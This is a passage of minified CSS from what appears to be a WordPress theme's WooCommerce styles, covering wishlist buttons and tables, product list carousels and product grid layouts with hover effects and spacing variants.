both;animation:qodeWishlistvanishOut 1s both}@keyframes qodeWishlistvanishOut{0%{opacity:1;-webkit-transform:scale(1,1) translate(-50%,-50%);-moz-transform:scale(1,1) translate(-50%,-50%);transform:scale(1,1) translate(-50%,-50%);-webkit-filter:blur(0);filter:blur(0)}100%{opacity:0;-webkit-transform:scale(2,2) translate(-50%,-50%);-moz-transform:scale(2,2) translate(-50%,-50%);transform:scale(2,2) translate(-50%,-50%);-webkit-filter:blur(10px);filter:blur(10px)}}.qode-yith-wcqv-holder{-webkit-backface-visibility:hidden;backface-visibility:hidden}.yith-wcwl-add-to-wishlist{position:relative;display:inline-block;vertical-align:middle;margin:0 3px;background-color:#000;width:37px;height:37px;line-height:35px;text-align:center}.yith-wcwl-add-button a,.yith-wcwl-wishlistaddedbrowse a,.yith-wcwl-wishlistexistsbrowse a{position:relative;display:inline-block;vertical-align:top;font-size:0;line-height:inherit;color:#fff}.yith-wcwl-add-button a:after,.yith-wcwl-wishlistaddedbrowse a:after,.yith-wcwl-wishlistexistsbrowse a:after{content:"\e089";position:relative;display:inline-block;vertical-align:top;font-family:ElegantIcons;font-size:13px;line-height:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transition:opacity .2s ease,color .2s ease;-moz-transition:opacity .2s ease,color .2s ease;transition:opacity .2s ease,color .2s ease}.yith-wcwl-add-button a:not(.qode-adding-to-wishlist):hover:after,.yith-wcwl-wishlistaddedbrowse a:not(.qode-adding-to-wishlist):hover:after,.yith-wcwl-wishlistexistsbrowse a:not(.qode-adding-to-wishlist):hover:after{opacity:.8}@-webkit-keyframes qodeWishlistLoading{0%,100%{opacity:1}50%{opacity:.2}}@keyframes qodeWishlistLoading{0%,100%{opacity:1}50%{opacity:.2}}.yith-wcwl-add-button a.qode-adding-to-wishlist:after,.yith-wcwl-wishlistaddedbrowse a.qode-adding-to-wishlist:after,.yith-wcwl-wishlistexistsbrowse a.qode-adding-to-wishlist:after{-webkit-animation:qodeWishlistLoading 1s ease infinite;-moz-animation:qodeWishlistLoading 1s ease infinite;animation:qodeWishlistLoading 1s ease infinite}.yith-wcwl-add-button a:hover,.yith-wcwl-wishlistaddedbrowse a:hover,.yith-wcwl-wishlistexistsbrowse a:hover{color:#fff}.yith-wcwl-wishlistaddedbrowse a:after,.yith-wcwl-wishlistexistsbrowse a:after{content:"\4e";color:#fff}.yith-wcwl-add-button .ajax-loading{display:none!important}.woocommerce-wishlist .wishlist-title,.yith-wcwl-wishlistaddedbrowse span,.yith-wcwl-wishlistexistsbrowse span{display:none}.woocommerce-wishlist .woocommerce-error,.woocommerce-wishlist .woocommerce-info,.woocommerce-wishlist .woocommerce-message{position:relative;display:block;padding:15px 30px;margin:50px 0 30px;line-height:48px;list-style:none;background-color:transparent;border:1px solid #000}.woocommerce-wishlist .woocommerce-error a,.woocommerce-wishlist .woocommerce-info a,.woocommerce-wishlist .woocommerce-message a{float:right}.woocommerce-wishlist table.wishlist_table{font-size:inherit;margin:50px 0 100px}.woocommerce-wishlist table.wishlist_table thead{display:none}.woocommerce-wishlist table.wishlist_table tbody tr{border:0;border-bottom:1px solid #000}.woocommerce-wishlist table.wishlist_table tbody tr td{padding:22px 0;vertical-align:middle;text-align:center}.woocommerce-wishlist table.wishlist_table tbody tr td.product-remove{border:0}.woocommerce-wishlist table.wishlist_table tbody tr td.product-remove a{font-size:0}.woocommerce-wishlist table.wishlist_table tbody tr td.product-remove a:after{content:"\f404";display:inline-block;vertical-align:middle;speak:none;color:inherit;font-family:Ionicons;font-size:25px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;text-rendering:auto;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-wishlist table.wishlist_table tbody tr td.product-thumbnail{padding-left:8px;padding-right:8px;width:92px}.woocommerce-wishlist table.wishlist_table tbody tr td.product-thumbnail a,.woocommerce-wishlist table.wishlist_table tbody tr td.product-thumbnail img{display:block}.woocommerce-wishlist table.wishlist_table tbody tr td.product-name{text-align:left;padding-left:20px}.woocommerce-wishlist table.wishlist_table tbody tr td.product-name a{font-size:14px;font-weight:600;letter-spacing:2px;text-transform:uppercase}.woocommerce-wishlist table.wishlist_table tbody tr td.product-name .yith-wcqv-button{height:38px;line-height:38px;padding:0 28px;margin:0}.woocommerce-wishlist table.wishlist_table tbody tr td.product-price{font-size:14px}.woocommerce-wishlist table.wishlist_table tbody tr td.product-stock-status span{color:#000!important}.woocommerce-wishlist table.wishlist_table tbody tr td.product-add-to-cart a{display:inline-block!important;background-color:transparent;border:0;padding:0;margin:0;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:2px;color:#000;cursor:pointer;line-height:50px;height:50px}.woocommerce-wishlist table.wishlist_table tbody tr td.product-add-to-cart a:hover{background:0 0;color:inherit}.woocommerce-wishlist table.wishlist_table .yith-wcwl-share{margin:0}.product .summary .yith-wcwl-add-to-wishlist{width:auto;height:auto;background-color:transparent;display:inline-block;margin:0 0 0 12px}.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a{font-size:11px;color:#fff;background-color:#e6ae48;border:2px solid #e6ae48;border-radius:0;box-sizing:border-box;text-transform:uppercase;letter-spacing:1px;line-height:34px;font-weight:800;padding:0 22px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:after,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:after{content:"\e089";font-size:12px;float:left;padding-right:10px;line-height:33px;color:inherit;-webkit-transition:none;-moz-transition:none;transition:none}.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover{background-color:transparent;color:#e6ae48}.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:after,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:after,.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:after{opacity:1}header.dark .qode-wishlist-widget-holder a:hover,header.light .qode-wishlist-widget-holder a:hover{opacity:.8}.product .summary .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:after{content:"\e030"}.product.product-type-grouped .summary .yith-wcwl-add-to-wishlist{margin:-2px 0 15px}.qode-wishlist-widget-holder{display:inline-block;vertical-align:middle}.qode-wishlist-widget-holder a{color:#e6ae48;font-size:13px;margin:0 10px}.qode-wishlist-widget-holder a .qode-wishlist-items-number{color:#000;font-size:12px;font-weight:600}.qode-wishlist-widget-holder a:hover{color:#000}header.light .qode-wishlist-widget-holder a,header.light .qode-wishlist-widget-holder a .qode-wishlist-items-number{color:#fff}header.dark .qode-wishlist-widget-holder a,header.dark .qode-wishlist-widget-holder a .qode-wishlist-items-number{color:#000}.qode-plc-holder,.qode-plc-holder .qode-plc-outer{position:relative;display:inline-block;width:100%;vertical-align:middle}.qode-plc-holder .qode-plc-item{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;overflow:hidden;box-sizing:border-box}.touch .qode-plc-holder .qode-plc-item{cursor:pointer}.qode-plc-holder .qode-plc-item .qode-plc-title{margin:0 0 8px;color:#000;letter-spacing:0;text-transform:none}.qode-plc-holder .qode-plc-item .qode-plc-category{margin:0 0 4px}.qode-plc-holder .qode-plc-item .qode-plc-category a{text-transform:uppercase;color:#888;font-size:11px;font-weight:500;letter-spacing:1px}.qode-plc-holder .qode-plc-item .qode-plc-excerpt{color:#000;line-height:1.3em;margin:0}.qode-plc-holder .qode-plc-item .qode-plc-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:3px 0 6px}.qode-plc-holder .qode-plc-item .qode-plc-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#e6ae48;overflow:hidden;-webkit-font-smoothing:antialiased}.qode-plc-holder .qode-plc-item .qode-plc-rating:before{content:"\e031\e031\e031\e031\e031"}.qode-plc-holder .qode-plc-item .qode-plc-rating span{position:absolute;top:0;left:0;overflow:hidden}.qode-plc-holder .qode-plc-item .qode-plc-rating span:before{content:"\e033\e033\e033\e033\e033"}.qode-plc-holder .qode-plc-item .qode-plc-price{-webkit-transform:none;-moz-transform:none;transform:none;color:#888;font-size:13px;font-weight:400;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;will-change:transform}.qode-plc-holder .qode-plc-item .qode-plc-price *{font-size:inherit;line-height:inherit}.qode-plc-holder .qode-plc-item .qode-plc-price del{margin:0 5px 0 0}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart{font-size:11px;font-weight:600;text-transform:uppercase;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);letter-spacing:2px;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart{color:#000;white-space:nowrap;background-color:transparent!important}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-read-more-button,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-read-more-button{position:relative;display:block}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-add-to-cart:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-external:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-grouped:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-read-more-button:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-variable:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-add-to-cart:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-external:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-grouped:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-read-more-button:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-variable:after{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:13px;text-transform:none;line-height:1em;margin-left:5px;top:-2px}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-add-to-cart:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-add-to-cart:after{content:"\e013"}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-read-more-button:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-read-more-button:after{content:"\55"}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-variable:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-variable:after{content:"\64";top:-1px}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-external:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-external:after{content:"\e02b"}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.added_to_cart.qode-grouped:after,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart a.qode-grouped:after{content:"\55"}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart .added_to_cart,.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart .button{margin:16px 0 0}.qode-plc-holder .qode-plc-item .qode-plc-add-to-cart .added{display:none}.qode-plc-holder .qode-plc-item .qode-plc-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.qode-plc-holder .qode-plc-item .qode-plc-image img{display:block;width:100%}.qode-plc-holder .qode-plc-item .qode-plc-image .qode-plc-new-product,.qode-plc-holder .qode-plc-item .qode-plc-image .qode-plc-onsale,.qode-plc-holder .qode-plc-item .qode-plc-image .qode-plc-out-of-stock{position:absolute;display:block;top:15px;right:20px;width:auto;color:#000;font-size:13px;font-weight:600;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box}.qode-plc-holder .qode-plc-item .qode-plc-image .qode-plc-new-product{right:auto;left:20px}.qode-plc-holder .qode-plc-item .qode-plc-text{position:absolute;display:inline-block;opacity:0;box-sizing:border-box;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;white-space:nowrap;background-color:rgba(255,255,255,.95);-webkit-transform:none;-moz-transform:none;transform:none;height:100%;width:100%;left:0;top:0;z-index:8}.qode-plc-holder .qode-plc-item .qode-plc-text-outer{position:relative;display:table;width:100%;height:100%}.qode-plc-holder .qode-plc-item .qode-plc-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;font-size:unset;padding:0 30px}.qode-plc-holder .qode-plc-item .qode-plc-text-inner.qode-has-additional-info{padding-bottom:50px}.qode-plc-holder .qode-plc-item .qode-plc-link{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;z-index:9}.qode-plc-holder .qode-plc-item .qode-plc-additional-info{font-size:0;position:absolute;bottom:6%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);z-index:10}.qode-plc-holder .qode-plc-item:hover .qode-plc-text{-webkit-transition:all .3s cubic-bezier(0,0,.5,1);-moz-transition:all .3s cubic-bezier(0,0,.5,1);transition:all .3s cubic-bezier(0,0,.5,1);opacity:1}.qode-plc-holder .qode-plc-item:hover .qode-plc-add-to-cart{opacity:1}.qode-plc-holder .qode-owl-slider .owl-nav .owl-prev{-webkit-transform:translateX(-120%);-moz-transform:translateX(-120%);transform:translateX(-120%)}.qode-plc-holder .qode-owl-slider .owl-nav .owl-next{-webkit-transform:translateX(120%);-moz-transform:translateX(120%);transform:translateX(120%)}.qode-elegant-pl-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.qode-elegant-pl-holder .qode-prl-loading{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#fff;display:none;margin-top:45px;box-sizing:border-box;text-align:center;padding:120px}.qode-elegant-pl-holder .qode-pl-categories h6.qode-pl-categories-label:after,.qode-elegant-pl-holder .qode-pl-ordering-outer p:after{content:"\33";position:relative;vertical-align:middle;top:-2px;font-family:ElegantIcons}.qode-elegant-pl-holder .qode-prl-loading .qode-prl-loading-msg{font-weight:600;font-size:12px;letter-spacing:2px;text-transform:uppercase;color:#e6ae48}.qode-elegant-pl-holder .qode-pl-categories{float:left;position:relative;padding-bottom:12px}.qode-elegant-pl-holder .qode-pl-categories h6.qode-pl-categories-label{margin:0;display:none;font-size:12px;font-weight:600;letter-spacing:1px;text-transform:uppercase;font-style:normal}.qode-elegant-pl-holder .qode-pl-categories h6.qode-pl-categories-label:after{display:inline-block;font-size:14px;line-height:1em;margin-left:8px}.qode-elegant-pl-holder .qode-pl-categories ul{list-style:none;display:inline-block;width:100%;margin:0}.qode-elegant-pl-holder .qode-pl-categories ul li{display:inline-block;float:left;position:relative;padding:0 16px}.qode-elegant-pl-holder .qode-pl-categories ul li:first-child{padding-left:0}.qode-elegant-pl-holder .qode-pl-categories ul li a{color:#000;font-weight:500;font-size:12px;letter-spacing:1px;text-transform:uppercase;-webkit-transform:color .3s ease;-moz-transform:color .3s ease;transform:color .3s ease}.qode-elegant-pl-holder .qode-pl-categories ul li a.active,.qode-elegant-pl-holder .qode-pl-categories ul li a:hover{color:#858585}.qode-elegant-pl-holder .qode-pl-ordering-outer{float:right;position:relative}.qode-elegant-pl-holder .qode-pl-ordering-outer p{text-transform:uppercase;margin:0;padding-bottom:20px;display:inline-block;vertical-align:middle;line-height:2.2em;font-size:12px;font-weight:600;letter-spacing:1px;color:#000;cursor:pointer}.qode-elegant-pl-holder .qode-pl-ordering-outer p:after{display:inline-block;font-size:14px;line-height:1em;margin-left:8px}.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering{background-color:#fff;display:inline-block;padding:35px 25px;position:absolute;right:0;top:46px;width:365px;z-index:100;opacity:0;visibility:hidden;-webkit-transition:visibility 0s ease .3s,opacity .3s ease;-moz-transition:visibility 0s ease .3s,opacity .3s ease;transition:visibility 0s ease .3s,opacity .3s ease}.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering div{display:inline-block;width:140px;margin:0 20px}.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering div h5{color:#000;text-transform:uppercase;margin:0 0 15px;font-size:12px;letter-spacing:1px;font-weight:500}.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering div ul{list-style:none}.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering div ul li{position:relative;padding:6px 0}.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering div ul li a{color:#6d6d6d;font-size:14px;font-weight:300;-webkit-transform:color .3s ease;-moz-transform:color .3s ease;transform:color .3s ease}.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering div ul li a.active,.qode-elegant-pl-holder .qode-pl-ordering-outer .qode-pl-ordering div ul li a:hover{color:#000}.qode-elegant-pl-holder .qode-pl-ordering-outer:hover .qode-pl-ordering{visibility:visible;opacity:1;transition-delay:0s;transition-duration:.3s}.qode-elegant-pl-holder .qode-pl-outer{position:relative;z-index:1;clear:both}.qode-elegant-pl-holder .qode-pl-outer .qode-no-posts{margin:20px 15px 40px}.qode-elegant-pl-holder .qode-pli{position:relative;display:inline-block;vertical-align:top;width:100%;padding:0;z-index:100;box-sizing:border-box}.qode-elegant-pl-holder .qode-pli .qode-pli-title{margin:0 0 8px;color:#000;letter-spacing:0;text-transform:none;white-space:normal}.qode-elegant-pl-holder .qode-pli .qode-pli-category{margin:0 0 4px}.qode-elegant-pl-holder .qode-pli .qode-pli-category a{text-transform:uppercase;color:#888;font-size:11px;font-weight:500;letter-spacing:1px}.qode-elegant-pl-holder .qode-pli .qode-pli-excerpt{color:#000;line-height:1.3em;margin:0}.qode-elegant-pl-holder .qode-pli .qode-pli-rating-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:3px 0 6px}.qode-elegant-pl-holder .qode-pli .qode-pli-rating{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:12px;line-height:1.1em;letter-spacing:6px;color:#e6ae48;overflow:hidden;-webkit-font-smoothing:antialiased}.qode-elegant-pl-holder .qode-pli .qode-pli-rating:before{content:"\e031\e031\e031\e031\e031"}.qode-elegant-pl-holder .qode-pli .qode-pli-rating span{position:absolute;top:0;left:0;overflow:hidden}.qode-elegant-pl-holder .qode-pli .qode-pli-rating span:before{content:"\e033\e033\e033\e033\e033"}.qode-elegant-pl-holder .qode-pli .qode-pli-price{color:#888;font-size:13px;font-weight:400;opacity:1;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease;will-change:transform}.qode-elegant-pl-holder .qode-pli .qode-pli-price *{font-size:inherit;line-height:inherit}.qode-elegant-pl-holder .qode-pli .qode-pli-price del{margin:0 5px 0 0}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart{font-size:11px;font-weight:600;text-transform:uppercase;position:absolute;bottom:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);letter-spacing:2px;opacity:0;-webkit-transition:opacity .3s ease;-moz-transition:opacity .3s ease;transition:opacity .3s ease}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart{color:#000;white-space:nowrap;background-color:transparent!important}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-read-more-button,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-read-more-button{position:relative;display:block}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-add-to-cart:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-external:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-grouped:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-read-more-button:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-variable:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-add-to-cart:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-external:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-grouped:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-read-more-button:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-variable:after{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;font-size:13px;text-transform:none;line-height:1em;margin-left:5px;top:-2px}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-add-to-cart:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-add-to-cart:after{content:"\e013"}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-read-more-button:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-read-more-button:after{content:"\55"}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-variable:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-variable:after{content:"\64";top:-1px}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-external:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-external:after{content:"\e02b"}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.added_to_cart.qode-grouped:after,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart a.qode-grouped:after{content:"\55"}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart .added_to_cart,.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart .button{margin:16px 0 0}.qode-elegant-pl-holder .qode-pli .qode-pli-add-to-cart .added{display:none}.qode-elegant-pl-holder .qode-pli:hover .qode-pli-text{-webkit-transition:all .3s cubic-bezier(0,0,.5,1);-moz-transition:all .3s cubic-bezier(0,0,.5,1);transition:all .3s cubic-bezier(0,0,.5,1);opacity:1}.qode-elegant-pl-holder .qode-pli:hover .qode-pli-price{-webkit-transform:translateX(60px);-moz-transform:translateX(60px);transform:translateX(60px);opacity:0}.qode-elegant-pl-holder .qode-pli:hover .qode-pli-add-to-cart{opacity:1}.qode-elegant-pl-holder .qode-pli-inner{position:relative;display:inline-block;vertical-align:middle;overflow:hidden}.touch .qode-elegant-pl-holder .qode-pli-inner{cursor:pointer}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-image{position:relative;display:inline-block;width:100%;vertical-align:middle}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-image img{display:block;width:100%}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-image .qode-pli-new-product,.qode-elegant-pl-holder .qode-pli-inner .qode-pli-image .qode-pli-onsale,.qode-elegant-pl-holder .qode-pli-inner .qode-pli-image .qode-pli-out-of-stock{position:absolute;display:block;top:15px;right:20px;width:auto;color:#000;font-size:13px;font-weight:600;line-height:24px;letter-spacing:1px;text-align:center;z-index:100;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);transform:translateZ(0);box-sizing:border-box}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-image .qode-pli-new-product{right:auto;left:20px}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-text{position:absolute;bottom:4%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);display:inline-block;opacity:0;box-sizing:border-box;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out;z-index:10;white-space:nowrap}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-text-inner{font-size:0}.qode-elegant-pl-holder .qode-pli-inner .qode-pli-link{position:absolute;top:0;left:0;display:inline-block;width:100%;height:100%;z-index:9}.qode-elegant-pl-holder.qode-info-on-image .qode-pli-inner .qode-pli-text{background-color:rgba(255,255,255,.95);-webkit-transform:none;-moz-transform:none;transform:none;height:100%;width:100%;left:0;top:0;z-index:8}.qode-elegant-pl-holder.qode-info-on-image .qode-pli-inner .qode-pli-text .qode-pli-text-outer{position:relative;display:table;width:100%;height:100%}.qode-elegant-pl-holder.qode-info-on-image .qode-pli-inner .qode-pli-text .qode-pli-text-inner{position:relative;display:table-cell;width:100%;height:100%;vertical-align:middle;text-align:center;font-size:unset;padding:0 30px}.qode-elegant-pl-holder.qode-info-on-image .qode-pli-inner .qode-pli-text .qode-pli-text-inner.qode-has-additional-info{padding-bottom:50px}.qode-elegant-pl-holder.qode-info-on-image .qode-pli-inner .qode-pli-text .qode-pli-price{-webkit-transform:none;-moz-transform:none;transform:none;opacity:1}.qode-elegant-pl-holder.qode-info-on-image .qode-pli-inner .qode-pli-text .qode-pli-additional-info{font-size:0;position:absolute;bottom:6%;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);z-index:10}.qode-elegant-pl-holder.qode-info-below-image .qode-pli-text-wrapper.qode-no-rating-price{padding-bottom:25px}.qode-elegant-pl-holder.qode-info-below-image .qode-pli .qode-pli-text-inner{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:0}.qode-elegant-pl-holder.qode-info-below-image .qode-pli .qode-pli-text-wrapper .qode-pli-add-to-cart{opacity:0;-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.qode-elegant-pl-holder.qode-info-below-image .qode-pli .qode-pli-text-wrapper .qode-pli-add-to-cart a:hover{color:#e6ae48}.qode-elegant-pl-holder.qode-info-below-image .qode-pli:hover .qode-pli-text-wrapper .qode-pli-add-to-cart{opacity:1;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all .4s .1s;-moz-transition:all .4s .1s;transition:all .4s .1s}.qode-elegant-pl-holder.qode-info-below-image .qode-pli:hover .qode-pli-text-inner{opacity:1}.qode-elegant-pl-holder .qode-pli-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:15px 0 12px;text-align:center}.qode-elegant-pl-holder.qode-product-info-light .qode-pli-inner .qode-pli-text-inner .qode-pli-category,.qode-elegant-pl-holder.qode-product-info-light .qode-pli-inner .qode-pli-text-inner .qode-pli-excerpt,.qode-elegant-pl-holder.qode-product-info-light .qode-pli-inner .qode-pli-text-inner .qode-pli-price,.qode-elegant-pl-holder.qode-product-info-light .qode-pli-inner .qode-pli-text-inner .qode-pli-rating,.qode-elegant-pl-holder.qode-product-info-light .qode-pli-inner .qode-pli-text-inner .qode-pli-title{color:#fff}.qode-elegant-pl-holder.qode-product-info-light .qode-pli-inner .qode-pli-text-inner .qode-pli-price del{color:#ccc}.qode-elegant-pl-holder.qode-product-info-hover-dark.qode-info-on-image .qode-pli-inner .qode-pli-text{background-color:rgba(0,0,0,.8);padding:0}.qode-elegant-pl-holder.qode-product-info-dark .qode-pli-inner .qode-pli-text-inner .qode-pli-category,.qode-elegant-pl-holder.qode-product-info-dark .qode-pli-inner .qode-pli-text-inner .qode-pli-excerpt,.qode-elegant-pl-holder.qode-product-info-dark .qode-pli-inner .qode-pli-text-inner .qode-pli-price,.qode-elegant-pl-holder.qode-product-info-dark .qode-pli-inner .qode-pli-text-inner .qode-pli-rating,.qode-elegant-pl-holder.qode-product-info-dark .qode-pli-inner .qode-pli-text-inner .qode-pli-title{color:#000}.qode-elegant-pl-holder.qode-no-space .qode-pl-outer{margin:0}.qode-elegant-pl-holder.qode-no-space .qode-pl-outer .qode-pli{padding:0}.qode-elegant-pl-holder.qode-tiny-space .qode-pl-outer{margin:0 -5px}.qode-elegant-pl-holder.qode-tiny-space .qode-pl-outer .qode-pli{padding:0 5px 10px}.qode-elegant-pl-holder.qode-small-space .qode-pl-outer{margin:0 -10px}.qode-elegant-pl-holder.qode-small-space .qode-pl-outer .qode-pli{padding:0 10px 20px}.qode-elegant-pl-holder.qode-normal-space .qode-pl-outer{margin:0 -15px}.qode-elegant-pl-holder.qode-normal-space .qode-pl-outer .qode-pli{padding:0 15px 30px}.qode-elegant-pl-holder.qode-large-space .qode-pl-outer{margin:0 -25px}.qode-elegant-pl-holder.qode-large-space .qode-pl-outer .qode-pli{padding:0 25px 50px}.qode-elegant-pl-holder.qode-standard-layout .qode-pli{float:left}.qode-elegant-pl-holder.qode-standard-layout.qode-normal-space{margin:0 0 -30px}.qode-elegant-pl-holder.qode-standard-layout.qode-small-space{margin:0 0 -20px}.qode-elegant-pl-holder.qode-standard-layout.qode-tiny-space{margin:0 0 -10px}.qode-elegant-pl-holder.qode-standard-layout.qode-two-columns .qode-pli{width:50%}.qode-elegant-pl-holder.qode-standard-layout.qode-three-columns 